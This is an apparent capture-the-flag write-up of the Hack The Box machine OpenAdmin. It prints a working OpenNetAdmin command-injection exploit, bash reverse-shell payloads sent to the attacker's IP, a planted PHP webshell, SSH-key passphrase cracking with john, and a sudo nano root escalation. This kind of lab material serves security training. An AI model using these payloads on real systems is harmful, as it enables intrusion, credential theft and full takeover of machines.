HTB: OpenAdmin

OpenAdmin provided a straight forward easy box. There’s some enumeration to find an instance of OpenNetAdmin, which has a remote coded execution exploit that I’ll use to get a shell as www-data. The database credentials are reused by one of the users. Next I’ll pivot to the second user via an internal website which I can either get code execution on or bypass the login to get an SSH key. Finally, for root, there’s a sudo on nano that allows me to get a root shell using GTFObins.
Box Info
Recon
nmap
nmap shows two ports open, SSH on 22 and HTTP on 80:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.171
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-18 12:07 EST
Warning: 10.10.10.171 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.171
Host is up (0.020s latency).
Not shown: 65222 closed ports, 311 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 24.48 seconds
root@kali# nmap -p 22,80 -sV -sC -oA scans/nmap-tcpscripts 10.10.10.171
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-18 12:57 EST
Nmap scan report for 10.10.10.171
Host is up (0.077s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.13 seconds
Based on both Apache and OpenSSH versions, this box looks like Ubuntu 18.04 Bionic.
Website - TCP 80
Site
The site is just the default Apache page.
Directory Brute Force
gobuster does give a few paths to look at:
root@kali# gobuster dir -u http://10.10.10.171 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -x php,txt,html -o scans/gobuster-root-php_txt_html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.171
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2020/01/18 13:00:00 Starting gobuster
===============================================================
/index.html (Status: 200)
/music (Status: 301)
/artwork (Status: 301)
/sierra (Status: 301)
===============================================================
2020/01/18 13:23:39 Finished
===============================================================
/music
The page is for a music site:

Most of the links point back to index.html, or a couple other sides on the page. But the one that really matters is the Login link at the top - it points to http://10.10.10.171/ona (which doesn’t make a whole lot of sense).
Other Sites
The other sites were also mostly dummy text. I spent some time checking them out, but once I found /ona, I decided to focus there (especially given the name of the box).
/ona
This is an instance of OpenNetAdmin:

I can see the version is 18.1.1, which it is warning is not the latest.
Shell as www-data
Exploit POC
Searchsploit shows a remote code execution vulnerability in this version:
root@kali# searchsploit OpenNetAdmin
-------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------- ----------------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
-------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
There’s a link to this exploit on exploit-db.com. It’s super simple. The script runs an infinite bash loop taking commands and printing the output:
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
I can test it out with just curl. One lesson I learned is that it is important to have the trailing / at the end of the url:
root@kali# curl -s -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;id&xajaxargs[]=ping" http://10.10.10.171/ona/
...[snip]...
<!-- Module Output -->
<table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px;" width="100%" cellspacing="0" border="0" cellpadding="0">
<tr>
<td align="left" class="padding">
<br>
<div style="border: solid 2px #000000; background-color: #FFFFFF; width: 650px; height: 350px; overflow: auto;resize: both;">
<pre style="padding: 4px;font-family: monospace;">uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
</div>
</td>
</tr>
</table>
...[snip]...
I can see the output of id at the end of the Module Output section. The exploit from the site just adds an echo before and after the command the user runs and then uses sed to cut out the command output and ignore the rest. I could do this myself, but I’ll just get a reverse shell and leave that as an exercise for the motivated reader.
Shell
Since I want a legit shell, I’ll use curl to push a bash reverse shell:
root@kali# curl -s -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;bash -c 'bash -i >%26 /dev/tcp/10.10.14.11/443 0>%261'&xajaxargs[]=ping" http
://10.10.10.171/ona/
It hangs, but in my nc listener, I’ve got a shell:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.171.
Ncat: Connection from 10.10.10.171:40352.
bash: cannot set terminal process group (1004): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Priv: www-data –> jimmy
Enumeration
On the box, I can see two user home directories, but I can’t read into either of them as www-data:
www-data@openadmin:/home$ ls
jimmy joanna
www-data@openadmin:/home$ find .
.
./jimmy
find: './jimmy': Permission denied
./joanna
find: './joanna': Permission denied
Heading back to /var/www, there are three directories:
www-data@openadmin:/var/www$ ls
html internal ona
html has the various sites:
www-data@openadmin:/var/www/html$ ls
artwork index.html marga music ona sierra
I hadn’t found the marga one. But it looks like the rest of the dummy sites.
internal is owned by jimmy, and I can’t access it:
www-data@openadmin:/var/www$ ls -l
total 8
drwxr-xr-x 6 www-data www-data 4096 Nov 22 15:59 html
drwxrwx--- 2 jimmy internal 4096 Jan 17 21:46 internal
lrwxrwxrwx 1 www-data www-data 12 Nov 21 16:07 ona -> /opt/ona/www
www-data@openadmin:/var/www$ cd internal/
bash: cd: internal/: Permission denied
Both ona and html/onaare links to /opt/ona/www.
ONA DB
Since OpenNetAdmin was the only site I found that seemed like it would require any kind of DB connection, went looking in there. Reading the config files, I eventually found /var/www/html/ona/local/config/database_settings.inc.php:
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
?>
I figured I’d check for password reuse, and it worked for jimmy:
www-data@openadmin:/var/www/html/ona$ su jimmy
Password:
jimmy@openadmin:/opt/ona/www$ id
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
No user.txt in jimmy’s home directory. I suspect I need to pivot to joanna.
Priv: jimmy –> joanna
Enumeration
As jimmy, I can now access /var/www/internal:
jimmy@openadmin:/var/www/internal$ ls -l
total 24
-rw-rw-r-- 1 jimmy jimmy 341 Jan 17 21:15 headers
-rwxrwxr-x 1 jimmy jimmy 3229 Jan 17 19:44 index_backup.php
-rwxrwxr-x 1 jimmy internal 3094 Jan 17 21:12 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy jimmy 339 Jan 17 20:13 main_backup.php
-rwxrwxr-x 1 jimmy internal 339 Jan 17 20:39 main.php
I can do some digging to see if this site is running, and how it’s hosted (different vhost, or path, or port) by looking at the configs in /etc/apache2/sites-enabled:
jimmy@openadmin:/etc/apache2/sites-enabled$ ls
internal.conf openadmin.conf
openadmin.conf shows the site I found, listening on port 80, with root at /var/www/html (comment lines removed):
jimmy@openadmin:/etc/apache2/sites-enabled$ cat openadmin.conf
<VirtualHost *:80>
ServerName openadmin.htb
ServerAdmin jimmy@openadmin.htb
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
internal.conf shows a listener on localhost:52846:
jimmy@openadmin:/etc/apache2/sites-enabled$ cat internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
It’s also interesting that it runs as jonanna.
Internal Site
I’ll reconnect as jimmy over SSH with a tunnel so that I can reach the internal site:
root@kali# ssh jimmy@10.10.10.171 -L 52846:localhost:52846
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 18 20:17:29 UTC 2020
System load: 1.0 Processes: 132
Usage of /: 51.4% of 7.81GB Users logged in: 0
Memory usage: 35% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jan 18 19:23:37 2020 from 10.10.14.11
jimmy@openadmin:~$
Now I can visit http://127.0.0.1:52846/ and get the page:

Path 1: Webshell
The initial way I solved this was to write a webshell into the root directory for this folder:
jimmy@openadmin:/var/www/internal$ echo '<?php system($_GET["0xdf"]); ?>'
<?php system($_GET["0xdf"]); ?>
jimmy@openadmin:/var/www/internal$ echo '<?php system($_GET["0xdf"]); ?>' > 0xdf.php
Now I can access that and get execution as joanna:
root@kali# curl http://127.0.0.1:52846/0xdf.php?0xdf=id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
To get a shell, I can start nc and curl:
root@kali# curl 'http://127.0.0.1:52846/0xdf.php?0xdf=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.11/443%200%3E%261%27'
Shell comes instantly:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.171.
Ncat: Connection from 10.10.10.171:40556.
bash: cannot set terminal process group (1004): Inappropriate ioctl for device
bash: no job control in this shell
joanna@openadmin:/var/www/internal$ id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
Path 2: Log In and SSH
Log In and Get Key
The site above required username and password. If I check index.php, I can see the hardcoded username and password in the php source:
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'joanna' && $_POST['password'] == 'joanna') {
$_SESSION['username'] = 'joanna';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
On successful login, it redirects to main.php, where there’s an ssh key:

Decrypt Key
To decrypt the key, the first thing I tried was jimmy’s password, n1nj4W4rri0R!, but that fails:
root@kali# openssl rsa -in joanna-enc -out id_rsa_openadmin_joanna
Enter pass phrase for joanna-enc:
unable to load Private Key
139806906295488:error:06065064:digital envelope routines:EVP_DecryptFinal_ex:bad decrypt:../crypto/evp/evp_enc.c:570:
139806906295488:error:0906A065:PEM routines:PEM_do_header:bad decrypt:../crypto/pem/pem_lib.c:461:
Then I figured I’d try “ninja” words from rockyou. First create the wordlist:
root@kali# grep -i ninja /usr/share/wordlists/rockyou.txt > rockyou_ninja
Then it breaks in john instantly:
root@kali# /opt/john/run/john --wordlist=rockyou_ninja joanna-enc.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 3 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna-enc)
1g 0:00:00:00 DONE (2020-01-18 15:37) 50.00g/s 88250p/s 88250c/s 88250C/s 007ninjajairo..#1FLUFFYCOCKYNINJA
Session completed
And I can write a unencrpyted copy of the key:
root@kali# openssl rsa -in joanna-enc -out id_rsa_openadmin_joanna
Enter pass phrase for joanna-enc:
writing RSA key
SSH
I can connect with that key as joanna:
root@kali# ssh -i ~/id_rsa_openadmin_joanna joanna@10.10.10.171
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 18 20:41:19 UTC 2020
System load: 1.15 Processes: 142
Usage of /: 51.4% of 7.81GB Users logged in: 1
Memory usage: 36% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Jan 17 23:34:31 2020 from 10.10.14.11
joanna@openadmin:~$
user.txt
With either of these shells as joanna, I can now get user.txt:
joanna@openadmin:~$ cat user.txt
c9b2cf07************************
Priv: joanna –> root
Enumeration
Always check sudo on HTB, and it pays off here:
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
sudo nano
gtfobins has a page on nano. The path to get shell from sudo is as follows:
sudo nano
^R^X
reset; sh 1>&0 2>&0
Not that it matters, but /opt/priv is an empty file:
joanna@openadmin:/opt$ ls -l priv
-rw-r--r-- 1 root root 0 Nov 22 23:49 priv
I’ll run sudo /bin/nano /opt/priv and be dropped into nano:

Now I’ll hit Ctrl+r to read a file, and the menu at the bottom pops up:

Ctrl+x is “Execute Command”. Typing that gives a prompt “Command to execute: “. If I just enter /bin/sh, it will freeze, because the stdin/stdout/stderr are messed up. That’s what the reset; /bin/sh 1>&0 2>&0 fixes. When I run it, the remnants of nano are still there, but there’s a # as a prompt:

If I enter id, it works:

Hitting enter a few times clear it out, and running bash gets a more reasonable prompt:

Now with root shell I can grab root.txt:
root@openadmin:/root# cat root.txt
2f907ed4************************